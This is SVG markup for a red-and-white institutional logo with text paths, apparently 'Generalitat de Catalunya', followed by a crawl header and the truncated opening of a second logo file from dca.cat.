<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 248 64" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M24.786,0.24c-13.432,0 -24.322,12.697 -24.322,28.357c-0,15.659 10.89,28.356 24.322,28.356c13.432,0 24.322,-12.697 24.322,-28.356c-0,-15.66 -10.89,-28.357 -24.322,-28.357Z" style="fill:#ed1b2d;fill-rule:nonzero;"/><path d="M7.804,42.72c-2.336,-4.004 -3.706,-8.872 -3.706,-14.123c-0,-5.251 1.37,-10.119 3.706,-14.124l-0,28.247Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M13.028,8.252c1.347,-1.115 2.809,-2.041 4.361,-2.752l-0,46.193c-1.552,-0.71 -3.014,-1.638 -4.361,-2.751l-0,-40.69Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M22.613,4.006c0.715,-0.089 1.439,-0.135 2.173,-0.135c0.739,0 1.469,0.047 2.188,0.137l-0,49.177c-0.719,0.09 -1.449,0.138 -2.188,0.138c-0.734,0 -1.458,-0.047 -2.173,-0.135l-0,-49.182Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M32.198,5.507c1.553,0.712 3.015,1.642 4.361,2.757l-0,40.665c-1.346,1.116 -2.808,2.045 -4.361,2.757l-0,-46.179Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M41.783,14.5c2.327,3.999 3.692,8.857 3.692,14.097c-0,5.24 -1.365,10.097 -3.692,14.096l-0,-28.193Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M2.501,28.597c-0,-6.501 1.997,-12.45 5.303,-17.043l-0,1.551c-2.778,4.29 -4.43,9.661 -4.43,15.492c-0,5.83 1.652,11.201 4.43,15.491l-0,1.55c-3.306,-4.592 -5.303,-10.541 -5.303,-17.041Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M41.783,44.065c2.769,-4.286 4.416,-9.648 4.416,-15.468c-0,-5.82 -1.647,-11.182 -4.416,-15.468l-0,-1.553c3.298,4.589 5.287,10.53 5.287,17.021c-0,6.49 -1.989,12.431 -5.287,17.02l-0,-1.552Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M48.49,53.982c0.166,-0.712 0.503,-1.441 0.895,-2.023c-0.503,-0.247 -0.927,-0.433 -1.364,-0.812c0.964,-1.456 1.204,-2.453 1.362,-4.206l-0.068,-9.911c-0.636,2.882 -2.175,6.662 -3.504,8.638c-0.388,0.578 -0.559,0.944 -0.799,1.329c-0.138,0.223 -0.919,1.51 -0.899,3.086c-0.545,0.11 -1.045,0.09 -1.678,0.043c0.078,0.686 0.12,0.783 -0.06,1.907c-2.403,0.186 -3.103,1.627 -5.951,3.167c-1.392,0.753 -2.295,1.096 -4.377,1.856c4.841,-0.058 8.396,0.63 11.439,-1.416c0.346,0.458 0.603,0.903 0.831,1.442c0.419,-0.329 1.241,-0.735 1.924,-0.911c0.783,0.771 1.832,1.075 3.176,0.954c0.19,-1.082 -0.079,-2.412 -0.927,-3.143Z" style="fill:#ed1b2d;fill-rule:nonzero;"/><path d="M48.855,52.152c-0.375,0.153 -2.141,0.805 -2.141,0.805l-0.024,0.025c-0.009,-0.155 -0.046,-0.308 -0.111,-0.452l-0.01,-0.033c0.681,-0.407 1.109,-0.983 1.119,-1.072c-0.005,-0.007 -0.008,-0.012 -0.004,-0.011c0.003,0.001 0.004,0.005 0.004,0.011c0.058,0.079 0.639,0.618 1.167,0.727Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M47.395,43.778c1.771,-3.917 1.354,-3.747 1.746,-5.373c-0.052,0.783 -0.102,1.771 -0.213,2.487c-0.772,4.268 -1.881,7.43 -3.214,10.919c-0,0 -0.366,-0.031 -0.55,0.004c-0.323,-0.372 -0.424,-0.887 -0.424,-0.887c-0.62,-2.572 1.309,-4.174 2.655,-7.15Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M42.963,50.653l1.653,1.38l0.005,0.013c-0.05,0.037 -0.099,0.079 -0.145,0.124c-0.083,0.084 -0.153,0.175 -0.208,0.273l-0.01,0.024c-0.842,-0.409 -1.405,-0.426 -1.405,-0.426c0.212,-0.912 0.11,-1.388 0.11,-1.388Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M35.457,56.601c-0.831,0.19 -1.502,0.181 -2.026,0.204l1.76,-0.545c3.814,-1.43 4.785,-3.644 7.361,-3.695c0.603,0.005 1.097,0.163 1.544,0.414l0.005,0.069c-0.018,0.165 -0.003,0.333 0.045,0.494l0.001,0.024c-1.779,0.883 -5.846,2.383 -8.69,3.035Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M44.521,56.486c-0.102,-0.273 -0.244,-0.714 -0.638,-1.15c0.531,-0.45 0.64,-0.692 0.818,-1.132l0.013,0.006c0.167,0.099 0.352,0.156 0.539,0.171l0.022,-0.003l-0.754,2.108Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M44.861,53.617c-0.293,-0.295 -0.292,-0.772 0.003,-1.066c0.295,-0.293 0.771,-0.292 1.065,0.004c0.293,0.294 0.292,0.771 -0.003,1.064c-0.295,0.293 -0.772,0.292 -1.065,-0.002Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M46.499,55.728c-0.389,-0.453 -0.556,-0.803 -0.703,-1.416c0.193,-0.056 0.42,-0.173 0.556,-0.363l2.64,2.681c-1.002,0.093 -1.869,-0.143 -2.493,-0.902Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M49.417,0.026c-1.344,-0.122 -2.393,0.182 -3.176,0.953c-0.683,-0.176 -1.505,-0.582 -1.924,-0.911c-0.228,0.539 -0.485,0.983 -0.831,1.442c-3.043,-2.046 -6.598,-1.358 -11.439,-1.417c2.082,0.761 2.985,1.104 4.377,1.857c2.848,1.54 3.548,2.98 5.951,3.167c0.18,1.124 0.138,1.22 0.06,1.908c0.633,-0.048 1.133,-0.068 1.678,0.042c-0.02,1.575 0.761,2.863 0.899,3.085c0.24,0.386 0.411,0.752 0.799,1.33c1.329,1.976 2.868,5.755 3.504,8.638l0.068,-9.911c-0.158,-1.753 -0.398,-2.75 -1.362,-4.206c0.437,-0.379 0.861,-0.565 1.364,-0.812c-0.392,-0.582 -0.729,-1.312 -0.895,-2.023c0.848,-0.732 1.117,-2.061 0.927,-3.142Z" style="fill:#ed1b2d;fill-rule:nonzero;"/><path d="M48.855,4.998c-0.375,-0.153 -2.141,-0.805 -2.141,-0.805l-0.024,-0.025c-0.009,0.154 -0.046,0.308 -0.111,0.452l-0.01,0.033c0.681,0.407 1.109,0.983 1.119,1.072c-0.005,0.008 -0.008,0.013 -0.004,0.011c0.003,-0.002 0.004,-0.005 0.004,-0.011c0.058,-0.078 0.639,-0.618 1.167,-0.727Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M47.395,13.372c1.771,3.917 1.354,3.747 1.746,5.373c-0.052,-0.783 -0.102,-1.772 -0.213,-2.486c-0.772,-4.269 -1.881,-7.431 -3.214,-10.921c-0,0 -0.366,0.032 -0.55,-0.003c-0.323,0.372 -0.424,0.887 -0.424,0.887c-0.62,2.572 1.309,4.174 2.655,7.15Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M42.963,6.497l1.653,-1.38l0.005,-0.013c-0.05,-0.037 -0.099,-0.079 -0.145,-0.124c-0.083,-0.083 -0.153,-0.176 -0.208,-0.272l-0.01,-0.026c-0.842,0.41 -1.405,0.426 -1.405,0.426c0.212,0.912 0.11,1.389 0.11,1.389Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M35.457,0.549c-0.831,-0.19 -1.502,-0.181 -2.026,-0.204l1.76,0.545c3.814,1.43 4.785,3.644 7.361,3.696c0.603,-0.006 1.097,-0.164 1.544,-0.415l0.005,-0.069c-0.018,-0.165 -0.003,-0.333 0.045,-0.494l0.001,-0.024c-1.779,-0.884 -5.846,-2.384 -8.69,-3.035Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M44.521,0.664c-0.102,0.273 -0.244,0.714 -0.638,1.15c0.531,0.45 0.64,0.692 0.818,1.132l0.013,-0.005c0.167,-0.1 0.352,-0.157 0.539,-0.173l0.022,0.004l-0.754,-2.108Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M44.861,3.533c-0.293,0.296 -0.292,0.772 0.003,1.065c0.295,0.294 0.771,0.292 1.065,-0.002c0.293,-0.296 0.292,-0.772 -0.003,-1.065c-0.295,-0.293 -0.772,-0.292 -1.065,0.002Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M46.499,1.422c-0.389,0.453 -0.556,0.803 -0.703,1.416c0.193,0.056 0.42,0.173 0.556,0.363l2.64,-2.681c-1.002,-0.093 -1.869,0.143 -2.493,0.902Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M0.058,57.125c1.344,0.121 2.393,-0.183 3.176,-0.954c0.683,0.176 1.505,0.582 1.925,0.911c0.227,-0.539 0.485,-0.984 0.831,-1.442c3.043,2.046 6.597,1.358 11.438,1.416c-2.082,-0.76 -2.985,-1.103 -4.377,-1.856c-2.848,-1.54 -3.547,-2.981 -5.951,-3.167c-0.179,-1.124 -0.138,-1.221 -0.06,-1.907c-0.632,0.047 -1.132,0.067 -1.677,-0.043c0.02,-1.576 -0.761,-2.863 -0.9,-3.086c-0.24,-0.385 -0.41,-0.751 -0.799,-1.329c-1.328,-1.976 -2.867,-5.756 -3.504,-8.638l-0.068,9.911c0.158,1.753 0.399,2.75 1.363,4.206c-0.438,0.379 -0.861,0.565 -1.364,0.812c0.391,0.582 0.729,1.311 0.895,2.023c-0.849,0.731 -1.117,2.061 -0.928,3.143Z" style="fill:#ed1b2d;fill-rule:nonzero;"/><path d="M0.62,52.152c0.375,0.153 2.142,0.805 2.142,0.805l0.024,0.025c0.008,-0.155 0.046,-0.308 0.111,-0.452l0.009,-0.033c-0.68,-0.407 -1.109,-0.983 -1.118,-1.072c0.005,-0.007 0.008,-0.012 0.003,-0.011c-0.003,0.001 -0.004,0.005 -0.003,0.011c-0.059,0.079 -0.639,0.618 -1.168,0.727Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M2.081,43.778c-1.771,-3.917 -1.354,-3.747 -1.746,-5.373c0.051,0.783 0.101,1.771 0.213,2.487c0.772,4.268 1.88,7.43 3.214,10.919c-0,0 0.365,-0.031 0.549,0.004c0.323,-0.372 0.424,-0.887 0.424,-0.887c0.62,-2.572 -1.308,-4.174 -2.654,-7.15Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M6.512,50.653l-1.652,1.38l-0.006,0.013c0.051,0.037 0.099,0.079 0.145,0.124c0.083,0.084 0.153,0.175 0.208,0.273l0.01,0.024c0.842,-0.409 1.406,-0.426 1.406,-0.426c-0.213,-0.912 -0.111,-1.388 -0.111,-1.388Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M14.018,56.601c0.831,0.19 1.502,0.181 2.026,0.204l-1.759,-0.545c-3.815,-1.43 -4.786,-3.644 -7.362,-3.695c-0.602,0.005 -1.097,0.163 -1.544,0.414l-0.004,0.069c0.017,0.165 0.002,0.333 -0.045,0.494l-0.001,0.024c1.778,0.883 5.846,2.383 8.689,3.035Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M4.954,56.486c0.102,-0.273 0.244,-0.714 0.639,-1.15c-0.531,-0.45 -0.641,-0.692 -0.818,-1.132l-0.014,0.006c-0.166,0.099 -0.351,0.156 -0.539,0.171l-0.022,-0.003l0.754,2.108Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M4.614,53.617c0.294,-0.295 0.292,-0.772 -0.002,-1.066c-0.295,-0.293 -0.772,-0.292 -1.065,0.004c-0.293,0.294 -0.292,0.771 0.003,1.064c0.295,0.293 0.771,0.292 1.064,-0.002Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M2.976,55.728c0.389,-0.453 0.556,-0.803 0.704,-1.416c-0.193,-0.056 -0.42,-0.173 -0.557,-0.363l-2.639,2.681c1.002,0.093 1.869,-0.143 2.492,-0.902Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M0.986,3.168c-0.166,0.711 -0.504,1.441 -0.895,2.023c0.503,0.247 0.926,0.433 1.364,0.812c-0.964,1.456 -1.205,2.453 -1.363,4.206l0.068,9.911c0.637,-2.883 2.176,-6.662 3.504,-8.638c0.389,-0.578 0.559,-0.944 0.799,-1.33c0.139,-0.222 0.92,-1.51 0.9,-3.085c0.545,-0.11 1.045,-0.09 1.677,-0.042c-0.078,-0.688 -0.119,-0.784 0.06,-1.908c2.404,-0.187 3.103,-1.627 5.951,-3.167c1.392,-0.753 2.295,-1.096 4.377,-1.857c-4.841,0.059 -8.395,-0.629 -11.438,1.417c-0.346,-0.459 -0.604,-0.903 -0.831,-1.442c-0.42,0.329 -1.242,0.735 -1.925,0.911c-0.783,-0.771 -1.832,-1.075 -3.176,-0.953c-0.189,1.081 0.079,2.41 0.928,3.142Z" style="fill:#ed1b2d;fill-rule:nonzero;"/><path d="M0.62,4.998c0.375,-0.153 2.142,-0.805 2.142,-0.805l0.024,-0.025c0.008,0.154 0.046,0.308 0.111,0.452l0.009,0.033c-0.68,0.407 -1.109,0.983 -1.118,1.072c0.005,0.008 0.008,0.013 0.003,0.011c-0.003,-0.002 -0.004,-0.005 -0.003,-0.011c-0.059,-0.078 -0.639,-0.618 -1.168,-0.727Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M2.081,13.372c-1.771,3.917 -1.354,3.747 -1.746,5.373c0.051,-0.783 0.101,-1.772 0.213,-2.486c0.772,-4.269 1.88,-7.431 3.214,-10.921c-0,0 0.365,0.032 0.549,-0.003c0.323,0.372 0.424,0.887 0.424,0.887c0.62,2.572 -1.308,4.174 -2.654,7.15Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M6.512,6.497l-1.652,-1.38l-0.006,-0.013c0.051,-0.037 0.099,-0.079 0.145,-0.124c0.083,-0.083 0.153,-0.176 0.208,-0.272l0.01,-0.026c0.842,0.41 1.406,0.426 1.406,0.426c-0.213,0.912 -0.111,1.389 -0.111,1.389Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M14.018,0.549c0.831,-0.19 1.502,-0.181 2.026,-0.204l-1.759,0.545c-3.815,1.43 -4.786,3.644 -7.362,3.696c-0.602,-0.006 -1.097,-0.164 -1.544,-0.415l-0.004,-0.069c0.017,-0.165 0.002,-0.333 -0.045,-0.494l-0.001,-0.024c1.778,-0.884 5.846,-2.384 8.689,-3.035Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M4.954,0.664c0.102,0.273 0.244,0.714 0.639,1.15c-0.531,0.45 -0.641,0.692 -0.818,1.132l-0.014,-0.005c-0.166,-0.1 -0.351,-0.157 -0.539,-0.173l-0.022,0.004l0.754,-2.108Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M4.614,3.533c0.294,0.296 0.292,0.772 -0.002,1.065c-0.295,0.294 -0.772,0.292 -1.065,-0.002c-0.293,-0.296 -0.292,-0.772 0.003,-1.065c0.295,-0.293 0.771,-0.292 1.064,0.002Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M2.976,1.422c0.389,0.453 0.556,0.803 0.704,1.416c-0.193,0.056 -0.42,0.173 -0.557,0.363l-2.639,-2.681c1.002,-0.093 1.869,0.143 2.492,0.902Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M36.559,6.246l-0,1.104c-1.354,-1.061 -2.815,-1.945 -4.361,-2.622l-0,-0.961c1.539,0.641 2.999,1.477 4.361,2.479Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M24.786,2.274c0.738,0 1.468,0.044 2.188,0.126l-0,0.892c-0.719,-0.086 -1.449,-0.131 -2.188,-0.131c-0.733,0 -1.458,0.044 -2.173,0.13l-0,-0.892c0.716,-0.082 1.44,-0.125 2.173,-0.125Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M17.389,3.761l-0,0.96c-1.545,0.675 -3.006,1.558 -4.361,2.617l-0,-1.104c1.363,-1.001 2.824,-1.834 4.361,-2.473Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M13.028,50.959l-0,-1.103c1.355,1.059 2.816,1.941 4.361,2.617l-0,0.959c-1.537,-0.639 -2.998,-1.471 -4.361,-2.473Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M24.786,54.92c-0.733,0 -1.457,-0.043 -2.173,-0.125l-0,-0.893c0.715,0.086 1.44,0.13 2.173,0.13c0.739,0 1.469,-0.045 2.188,-0.132l-0,0.893c-0.72,0.083 -1.45,0.127 -2.188,0.127Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M32.198,53.425l-0,-0.96c1.546,-0.676 3.007,-1.56 4.361,-2.621l-0,1.102c-1.362,1.004 -2.822,1.839 -4.361,2.479Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M75.432,15.517l8.999,0l-0,11.61l-2.999,0l-0.45,-2.701c-1.141,1.32 -2.79,3.27 -6.72,3.27c-5.189,0 -9.9,-3.72 -9.9,-11.279c-0,-5.879 3.27,-11.429 10.53,-11.399c6.6,0 9.209,4.29 9.449,7.259l-4.5,0c-0,-0.84 -1.529,-3.54 -4.709,-3.54c-3.21,0 -6.179,2.22 -6.179,7.74c-0,5.88 3.21,7.41 6.269,7.41c0.99,0 4.29,-0.391 5.22,-4.74l-5.01,0l-0,-3.63Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M97.721,22.446c-0.33,1.141 -1.53,1.741 -2.7,1.741c-3.39,0 -3.63,-2.701 -3.75,-3.9l10.949,0l-0,-0.75c-0,-7.29 -4.349,-8.789 -7.499,-8.789c-6.989,0 -7.649,6.149 -7.649,8.069c-0,6.57 3.449,8.729 7.949,8.729c2.729,0 5.91,-1.259 7.019,-5.1l-4.319,0Zm-6.33,-4.889c0.24,-2.1 1.29,-3.36 3.27,-3.36c1.35,0 3,0.78 3.24,3.36l-6.51,0Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M119.44,27.127l-4.2,0l-0,-9.69c-0,-1.17 -0.06,-3.15 -2.73,-3.15c-1.86,0 -3.3,1.26 -3.3,3.69l-0,9.15l-4.2,0l-0,-15.96l4.021,0l-0,2.34l0.059,0c0.571,-0.96 1.77,-2.759 4.8,-2.759c3.12,0 5.55,1.829 5.55,5.339l-0,11.04Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M132.729,22.446c-0.33,1.141 -1.53,1.741 -2.7,1.741c-3.39,0 -3.63,-2.701 -3.75,-3.9l10.95,0l-0,-0.75c-0,-7.29 -4.35,-8.789 -7.5,-8.789c-6.989,0 -7.649,6.149 -7.649,8.069c-0,6.57 3.45,8.729 7.949,8.729c2.73,0 5.91,-1.259 7.019,-5.1l-4.319,0Zm-6.33,-4.889c0.24,-2.1 1.29,-3.36 3.27,-3.36c1.35,0 2.999,0.78 3.24,3.36l-6.51,0Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M139.989,11.167l4.019,0l-0,2.76l0.061,0c0.869,-1.62 1.829,-3.179 4.379,-3.179c0.27,0 0.54,0.029 0.81,0.06l-0,4.259c-0.36,-0.06 -0.81,-0.06 -1.2,-0.06c-3.269,0 -3.87,2.04 -3.87,3.81l-0,8.31l-4.199,0l-0,-15.96Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M164.617,15.367c-0,-3.93 -4.11,-4.619 -6.36,-4.619c-3.269,0 -6.659,0.689 -7.139,5.579l4.049,0c0.121,-0.93 0.481,-2.219 2.581,-2.219c1.08,0 2.759,0.089 2.759,1.859c-0,0.9 -0.809,1.17 -1.469,1.26l-3.781,0.57c-2.67,0.39 -4.649,1.98 -4.649,5.1c-0,3.299 2.46,4.649 4.859,4.649c2.851,0 4.2,-1.32 5.16,-2.31c0.09,0.901 0.15,1.141 0.39,1.891l4.53,0l-0,-0.631c-0.51,-0.18 -0.93,-0.599 -0.93,-2.49l-0,-8.639Zm-4.11,6.03c-0,1.95 -1.889,3.149 -3.75,3.149c-0.809,0 -1.949,-0.449 -1.949,-1.919c-0,-1.74 1.289,-2.13 2.85,-2.4c1.739,-0.27 2.429,-0.54 2.849,-0.87l-0,2.04Z" style="fill:#231f20;fill-rule:nonzero;"/><rect x="168.487" y="5.588" width="4.2" height="21.539" style="fill:#231f20;fill-rule:nonzero;"/><path d="M181.026,9.277l-4.199,0l-0,-3.899l4.199,0l-0,3.899Zm-0,1.89l-0,15.96l-4.199,0l-0,-15.96l4.199,0Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M189.756,11.167l2.61,0l-0,3l-2.61,0l-0,8.67c-0,0.929 0.03,1.29 1.74,1.29c0.269,0 0.57,-0.03 0.87,-0.061l-0,3.18c-0.66,0.03 -1.321,0.061 -1.98,0.061l-0.54,0c-3.63,0 -4.29,-1.381 -4.29,-3.45l-0,-9.69l-2.16,0l-0,-3l2.16,0l-0,-4.319l4.2,0l-0,4.319Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M207.964,15.367c-0,-3.93 -4.109,-4.619 -6.359,-4.619c-3.27,0 -6.659,0.689 -7.14,5.579l4.05,0c0.12,-0.93 0.481,-2.219 2.58,-2.219c1.08,0 2.76,0.089 2.76,1.859c-0,0.9 -0.81,1.17 -1.47,1.26l-3.78,0.57c-2.67,0.39 -4.649,1.98 -4.649,5.1c-0,3.299 2.459,4.649 4.859,4.649c2.85,0 4.2,-1.32 5.16,-2.31c0.09,0.901 0.149,1.141 0.39,1.891l4.53,0l-0,-0.631c-0.511,-0.18 -0.931,-0.599 -0.931,-2.49l-0,-8.639Zm-4.109,6.03c-0,1.95 -1.89,3.149 -3.75,3.149c-0.81,0 -1.95,-0.449 -1.95,-1.919c-0,-1.74 1.29,-2.13 2.85,-2.4c1.74,-0.27 2.43,-0.54 2.85,-0.87l-0,2.04Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M216.424,11.167l2.61,0l-0,3l-2.61,0l-0,8.67c-0,0.929 0.031,1.29 1.741,1.29c0.269,0 0.569,-0.03 0.869,-0.061l-0,3.18c-0.661,0.03 -1.32,0.061 -1.98,0.061l-0.54,0c-3.63,0 -4.29,-1.381 -4.29,-3.45l-0,-9.69l-2.159,0l-0,-3l2.159,0l-0,-4.319l4.2,0l-0,4.319Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M79.572,35.588l-4.2,0l-0,7.649l-0.06,0c-0.66,-1.02 -1.92,-2.489 -4.62,-2.489c-3.51,0 -6.63,2.699 -6.63,8.218c-0,4.381 1.981,8.58 6.72,8.58c1.74,0 3.6,-0.629 4.62,-2.429l0.06,0l-0,2.01l4.11,0l-0,-21.539Zm-11.19,13.679c-0,-2.52 0.9,-4.89 3.571,-4.89c2.879,0 3.599,2.58 3.599,5.129c-0,2.371 -1.05,4.591 -3.72,4.591c-2.7,0 -3.45,-2.94 -3.45,-4.83Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M92.711,52.446c-0.33,1.14 -1.53,1.741 -2.7,1.741c-3.389,0 -3.63,-2.701 -3.75,-3.9l10.949,0l-0,-0.75c-0,-7.29 -4.349,-8.789 -7.499,-8.789c-6.99,0 -7.649,6.149 -7.649,8.069c-0,6.57 3.449,8.729 7.949,8.729c2.73,0 5.909,-1.259 7.02,-5.1l-4.32,0Zm-6.33,-4.889c0.241,-2.1 1.29,-3.36 3.27,-3.36c1.35,0 3,0.78 3.24,3.36l-6.51,0Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M122.41,42.637c-0.361,-1.29 -1.05,-3.72 -4.77,-3.72c-2.16,0 -5.34,1.441 -5.34,7.53c-0,3.87 1.53,7.35 5.34,7.35c2.489,0 4.23,-1.41 4.77,-4.05l4.499,0c-0.9,4.679 -3.959,7.949 -9.36,7.949c-5.729,0 -9.839,-3.869 -9.839,-11.309c-0,-7.529 4.35,-11.369 9.9,-11.369c6.449,0 9.059,4.439 9.299,7.619l-4.499,0Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M142.928,45.367c-0,-3.93 -4.11,-4.619 -6.36,-4.619c-3.27,0 -6.659,0.689 -7.14,5.579l4.05,0c0.12,-0.93 0.48,-2.219 2.58,-2.219c1.08,0 2.76,0.089 2.76,1.859c-0,0.9 -0.81,1.17 -1.47,1.26l-3.779,0.57c-2.67,0.39 -4.651,1.98 -4.651,5.1c-0,3.299 2.46,4.649 4.861,4.649c2.849,0 4.199,-1.32 5.159,-2.31c0.09,0.901 0.15,1.141 0.39,1.891l4.53,0l-0,-0.631c-0.51,-0.18 -0.93,-0.599 -0.93,-2.49l-0,-8.639Zm-4.11,6.03c-0,1.95 -1.89,3.149 -3.749,3.149c-0.811,0 -1.95,-0.449 -1.95,-1.919c-0,-1.74 1.29,-2.13 2.849,-2.4c1.74,-0.27 2.43,-0.54 2.85,-0.87l-0,2.04Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M151.387,41.167l2.611,0l-0,3l-2.611,0l-0,8.67c-0,0.929 0.03,1.29 1.74,1.29c0.27,0 0.571,-0.03 0.871,-0.061l-0,3.18c-0.661,0.03 -1.321,0.061 -1.981,0.061l-0.539,0c-3.63,0 -4.29,-1.381 -4.29,-3.45l-0,-9.69l-2.16,0l-0,-3l2.16,0l-0,-4.319l4.199,0l-0,4.319Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M169.596,45.367c-0,-3.93 -4.109,-4.619 -6.359,-4.619c-3.27,0 -6.66,0.689 -7.14,5.579l4.05,0c0.12,-0.93 0.479,-2.219 2.58,-2.219c1.08,0 2.76,0.089 2.76,1.859c-0,0.9 -0.811,1.17 -1.47,1.26l-3.78,0.57c-2.67,0.39 -4.65,1.98 -4.65,5.1c-0,3.299 2.46,4.649 4.86,4.649c2.849,0 4.2,-1.32 5.16,-2.31c0.09,0.901 0.149,1.141 0.39,1.891l4.529,0l-0,-0.631c-0.51,-0.18 -0.93,-0.599 -0.93,-2.49l-0,-8.639Zm-4.109,6.03c-0,1.95 -1.89,3.149 -3.75,3.149c-0.81,0 -1.95,-0.449 -1.95,-1.919c-0,-1.74 1.29,-2.13 2.85,-2.4c1.739,-0.27 2.43,-0.54 2.85,-0.87l-0,2.04Z" style="fill:#231f20;fill-rule:nonzero;"/><rect x="173.466" y="35.588" width="4.2" height="21.539" style="fill:#231f20;fill-rule:nonzero;"/><path d="M196.085,57.127l-4.02,0l-0,-2.25l-0.06,0c-0.96,1.709 -2.639,2.669 -4.859,2.669c-3.15,0 -5.43,-1.8 -5.43,-5.879l-0,-10.5l4.199,0l-0,9.9c-0,2.46 1.441,2.939 2.73,2.939c1.38,0 3.24,-0.78 3.24,-3.629l-0,-9.21l4.2,0l-0,15.96Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M214.444,57.127l-4.2,0l-0,-9.69c-0,-1.17 -0.06,-3.15 -2.73,-3.15c-1.859,0 -3.3,1.26 -3.3,3.69l-0,9.15l-4.199,0l-0,-15.96l4.02,0l-0,2.34l0.059,0c0.571,-0.96 1.771,-2.759 4.8,-2.759c3.12,0 5.55,1.829 5.55,5.339l-0,11.04Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M226.48,56.857c-1.981,5.909 -2.52,6.688 -6.18,6.688c-0.57,0 -1.29,-0.029 -1.889,-0.059l-0,-3.359c0.179,0.029 0.449,0.06 0.809,0.06c1.53,0 2.37,-0.211 2.76,-2.4l-5.88,-16.62l4.68,0l3.42,11.759l0.06,0l3.27,-11.759l4.439,0l-5.489,15.69Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M246.465,45.367c-0,-3.93 -4.109,-4.619 -6.359,-4.619c-3.271,0 -6.66,0.689 -7.14,5.579l4.049,0c0.121,-0.93 0.481,-2.219 2.58,-2.219c1.08,0 2.761,0.089 2.761,1.859c-0,0.9 -0.811,1.17 -1.471,1.26l-3.779,0.57c-2.67,0.39 -4.65,1.98 -4.65,5.1c-0,3.299 2.459,4.649 4.86,4.649c2.849,0 4.199,-1.32 5.159,-2.31c0.091,0.901 0.15,1.141 0.391,1.891l4.529,0l-0,-0.631c-0.51,-0.18 -0.93,-0.599 -0.93,-2.49l-0,-8.639Zm-4.109,6.03c-0,1.95 -1.891,3.149 -3.75,3.149c-0.811,0 -1.95,-0.449 -1.95,-1.919c-0,-1.74 1.29,-2.13 2.849,-2.4c1.741,-0.27 2.43,-0.54 2.851,-0.87l-0,2.04Z" style="fill:#231f20;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dca.cat/wp-content/uploads/2021/11/logo-dca.svg
body_size: 3289
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1472 359" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-124.672,-65.6168)">
        <g transform="matrix(8.33333,0,0,8.33333,5000,21666.7)">
            <g transform="matrix(1,0,0,1,-2399.08,-1939.89)">
